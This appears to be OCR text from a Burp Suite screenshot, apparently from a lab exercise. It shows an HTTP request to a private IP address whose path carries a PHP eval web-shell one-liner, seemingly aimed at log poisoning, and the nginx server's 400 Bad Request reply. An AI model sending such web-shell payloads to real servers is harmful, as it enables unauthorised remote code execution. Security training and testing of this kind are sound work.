 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.67.31 ?
Request
Pretty Raw \n Actions
1 GET <?php @eval($_POST["tedu"]);?> HTTP/1.1
2 Host: 192.168.67.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Mon, 20 Dec 2021 17:48:59 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
INSPECTOR